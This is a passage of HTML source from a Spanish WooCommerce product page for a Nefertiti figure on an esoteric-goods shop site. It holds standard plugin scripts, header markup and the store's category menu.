<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.1.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://kreencias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kreencias.com/wp-json/wp/v2/product/14688" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kreencias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkreencias.com%2Fproducto%2Fegipcio-nefertiti-21-cm" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kreencias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkreencias.com%2Fproducto%2Fegipcio-nefertiti-21-cm&#038;format=xml" />
			<link rel="shortcut Icon" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
			<link rel="apple-touch-icon" sizes="180x180" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
			<link rel="icon" type="image/png" sizes="32x32" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
			<link rel="icon" type="image/png" sizes="16x16" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://kreencias.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://kreencias.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="product-template-default single single-product postid-14688 theme-essentials woocommerce woocommerce-page woocommerce-no-js woocommerce-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive" style="">
<div class="pix-page-loading-bg"></div>
<div class="pix-loading-circ-path"></div>
<div id="page" class="site bg-white">
	        <div class="pix-header-boxed pix-is-sticky-header position-relative">
            <div class="position-absolute w-100 ">
                 <div class="pix-topbar position-relative pix-header-desktop pix-topbar-normal  bg-gradient-primary  text-white sticky-top2 p-sticky" style="z-index:999998;" >
     <div class="container">
         <div class="row d-flex align-items-center align-items-stretch">
                          <div class="col-12 col-lg-6 column pix-header-min-height text-left justify-content-start py-md-0 d-flex align-items-center">
 				        <div class="d-inline-flex align-items-center2 line-height-1 pix-py-5 pix-hover-item mb-0">
            <a data-anim-type="disabled" class="text-light-opacity-8 font-weight-bold btn btn-link p-0 line-height-1 pix-header-text text-sm  d-inline-flex2 align-items-center2" href="mailto:info@kreencias.com%20" target=&quot;_blank&quot; style="" >
                                    <i class="pixicon-email-2 pix-header-icon-format pix-mr-5 pix-header-icon-style"></i>
                <span>info@kreencias.com </span>
                            </a></div>
                         </div>

                                       <div class="col-12 col-lg-6 column text-right justify-content-end pix-header-min-height py-md-0 d-flex align-items-center justify-content-end">
 				        <div data-anim-type="disabled" class="d-inline-flex line-height-1 align-items-center text-sm pix-header-text pix-py-5 text-light-opacity-8 font-weight-bold mb-0">
                        <span class="line-height-1">Síguenos en</span>
        </div>
            <div class="pix-px-5 d-inline-block2 d-inline-flex align-items-between pix-social text-18 " data-anim-type="disabled">
                    <a class="d-flex align-items-center pix-header-text text-light-opacity-8" target="_blank"  href="https://www.facebook.com/Kreencias-Gij%C3%B3n-108342254749824" title="Facebook"><i class="pixicon-facebook3 px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-light-opacity-8" target="_blank"  href="https://twitter.com/kreenciasgijon" title="twitter"><i class="pixicon-twitter px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-light-opacity-8" target="_blank"  href="https://www.instagram.com/" title="instagram"><i class="pixicon-instagram2 px-2" ></i></a>
                </div>
            <span class="mx-2"></span>
                     </div>

         </div>
              </div>
      </div>
                <div class="pix-header-placeholder position-relative d-block w-100">
                    <header id="masthead" class="pix-header pix-header-desktop d-block2 pix-header-normal2 pix-scroll-shadow sticky-top2 position-relative pix-header-box " data-text="dark-opacity-4" data-text-scroll="body-default">
     <div class="container">
         <div class="pix-header-box-part  pix-main-part pix-header-container-area bg-white  rounded-xl rounded-xl" data-bg-class="bg-white" data-bg-color=""  style="" data-scroll-class="bg-white" data-scroll-color="" >
             <nav class="navbar pix-main-menu navbar-hover-drop navbar-expand-lg navbar-light text-left">
    				    <div class="slide-in-container d-flex align-items-center">
        <div class="d-inline-block animate-in slide-in-container" data-anim-type="slide-in-up" style="">
                                    <a class="navbar-brand" href="https://kreencias.com/" target="" rel="home">
                            <img class="" height="87" width="" src="https://kreencias.com/wp-content/uploads/2021/09/kreencias.jpg" alt="Kreencias.com" style="height:87px;width:auto;" >
                                                    </a>
                                </div>
    </div>
            <span class="mx-1"></span>
        <div id="navbarNav-132" class="collapse navbar-collapse align-self-stretch pix-primary-nav-line  justify-content-center "><ul id="menu-menu" class="navbar-nav nav-style-megamenu align-self-stretch align-items-center "><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13608 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Inicio" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Inicio</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13607" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13607 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Tienda" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/tienda" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Tienda</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-13296 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center mega-item"><a title="Categorías" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-toggle nav-link animate-in" target="_self" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-13296" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Categorías</span></a>
<div class="dropdown-menu"  aria-labelledby="menu-item-dropdown-13296" role="menu">
<div class="submenu-box bg-white overflow-hidden2"><div class="container overflow-hidden"><div class="row w-100">	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14080 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOLSOS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/complementos/bolsos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOLSOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14082 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CALZADO" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CALZADO</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14083 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOTAS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado/botas" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOTAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14077 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PLATA" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14079 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="COLGANTES" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/colgantes" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">COLGANTES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14078 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CADENAS PLATA" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/cadenas-plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CADENAS PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13714 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="AROMATERAPIA" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/aromaterapia" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">AROMATERAPIA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13720 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="MINERALES" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/minerales" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">MINERALES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13721 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS DEL TIBET" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-del-tibet" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS DEL TIBET</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13718 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="FENG SHUI" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/feng-shui" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">FENG SHUI</span></a></div>
	</div>
	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13716 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CHAKRAS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/chakras" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CHAKRAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13722 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS ESOTÉRICOS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-esotericos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS ESOTÉRICOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13724 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="VELAS Y VELONES" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/velas-y-velones" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">VELAS Y VELONES</span></a></div>
	</div>
	<div class="col-lg-3 none pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13723 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="TAROTS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/tarots" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">TAROTS</span></a></div>
	</div>
</div>
</div>
</div>
</div>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13735 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Quiénes somos" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/quienes-somos" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Quiénes somos</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13763 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Contacto" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/contacto" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Contacto</span></a></li>
</ul></div>        <span class="mx-2"></span>
                <a data-anim-type="fade-in-left" href="https://kreencias.com/cart" class="btn pix-header-btn btn-link m-0 p-0 pix-header-text pix-px-15 fly-sm2 pix-cart-btn pix-open-sidebar text-dark-opacity-4 d-inline-flex align-items-center animate-in"><i class="pixicon-bag-2 text-18 scale2 position-relative font-weight-bold" ></i><span class="cart-count woo-cart-count badge-pill bg-primary">0</span></a>
                <span class="mx-2"></span>
                        <a data-anim-type="fade-in-left" href="#" class="btn pix-header-btn btn-link p-0 pix-px-15 pix-search-btn pix-toggle-overlay m-0 animate-in d-inline-flex align-items-center text-dark-opacity-4" ><i class="pixicon-zoom text-18 pix-header-text font-weight-bold"></i></a>
                    <span class="mx-2"></span>
                <div class="d-inline-flex align-items-center d-inline-block2 text-sm mb-0">
            <a data-anim-type="disabled" class="btn btn-primary font-weight-bold d-flex align-items-center mr-0" href="http://tel+34985161579"  style="" data-popup-link="" >
                <span>+34 985 16 15 79</span>
            </a>
        </div>
                <span class="mx-2"></span>
                     </nav>
             
         </div>

         



         
                             <div class="pix-header-desktop pix-header-stack  bg-transparent  pix-header-box-part">
                                    <div class="container">
                  <div class="row">
                                            <div class="col-12 col-lg-4 column text-center  text-left justify-content-start py-md-0 d-flex align-items-center">
          				                      </div>
                                            <div class="col-12 col-lg-4 column text-center  text-center justify-content-center py-md-0 d-flex align-items-center">
          				                      </div>
                                            <div class="col-12 col-lg-4 column text-center  text-right justify-content-end py-md-0 d-flex align-items-center">
          				                      </div>

                  </div>
                  </div>
                                </div>
              

          </div>

 </header>

                </div>
            </div>
        </div>
         <div class="pix-topbar pix-header-mobile pix-topbar-normal bg-gradient-primary text-white p-sticky py-22 " style="" >
     <div class="container">
         <div class="row">
                          <div class="col-12 column text-center py-md-02 pix-py-10">
 				        <a data-anim-type="fade-in-left" href="https://kreencias.com/cart" class="btn pix-header-btn btn-link m-0 p-0 pix-header-text pix-px-15 fly-sm2 pix-cart-btn pix-open-sidebar text-white d-inline-flex align-items-center animate-in"><i class="pixicon-bag-2 text-18 scale2 position-relative font-weight-bold" ></i><span class="cart-count woo-cart-count badge-pill bg-primary">0</span></a>
                        <a data-anim-type="fade-in-left" href="#" class="btn pix-header-btn btn-link p-0 pix-px-15 pix-search-btn pix-toggle-overlay m-0 animate-in d-inline-flex align-items-center text-white" ><i class="pixicon-zoom text-18 pix-header-text font-weight-bold"></i></a>
                         </div>

         </div>
              </div>
      </div>

    <header id="mobile_head" class="pix-header pix-header-mobile d-inline-block pix-header-normal pix-scroll-shadow sticky-top header-scroll2 bg-white" style="">
         <div class="container">
             <nav class="navbar navbar-hover-drop navbar-expand-lg navbar-light d-inline-block2">
    				    <div class="slide-in-container d-flex align-items-center">
        <div class="d-inline-block animate-in slide-in-container" data-anim-type="slide-in-up" style="">
                                    <a class="navbar-brand" href="https://kreencias.com/" target="" rel="home">
                            <img class="" height="65" width="" src="https://kreencias.com/wp-content/uploads/2021/09/kreencias.jpg" alt="Kreencias.com" style="height:65px;width:auto;" >
                                                    </a>
                                </div>
    </div>
                <button class="navbar-toggler hamburger--spin hamburger small-menu-toggle d-flex d-lg-none" type="button" data-toggle="collapse" data-target="#navbarNav-271" aria-controls="navbarNav-271" aria-expanded="false" aria-label="Toggle navigation">
                <span class="hamburger-box">

                    <span class="hamburger-inner bg-body-default">
                        <span class="hamburger-inner-before bg-body-default"></span>
                        <span class="hamburger-inner-after bg-body-default"></span>
                    </span>

                </span>
            </button>
            <div id="navbarNav-271" class="collapse navbar-collapse align-self-stretch   "><ul id="menu-menu-1" class="navbar-nav nav-style-megamenu align-self-stretch align-items-center "><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13608 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Inicio" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Inicio</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13607 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Tienda" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/tienda" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Tienda</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-13296 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center mega-item"><a title="Categorías" class="text-body-default font-weight-bold pix-nav-link  dropdown-toggle nav-link animate-in" target="_self" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-13296" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Categorías</span></a>
<div class="dropdown-menu"  aria-labelledby="menu-item-dropdown-13296" role="menu">
<div class="submenu-box bg-gray-1 overflow-hidden2"><div class="container overflow-hidden"><div class="row w-100">	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14080 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOLSOS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/complementos/bolsos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOLSOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14082 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CALZADO" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CALZADO</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14083 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOTAS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado/botas" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOTAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14077 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PLATA" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14079 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="COLGANTES" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/colgantes" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">COLGANTES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14078 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CADENAS PLATA" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/cadenas-plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CADENAS PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13714 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="AROMATERAPIA" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/aromaterapia" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">AROMATERAPIA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13720 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="MINERALES" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/minerales" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">MINERALES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13721 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS DEL TIBET" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-del-tibet" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS DEL TIBET</span></a></div>
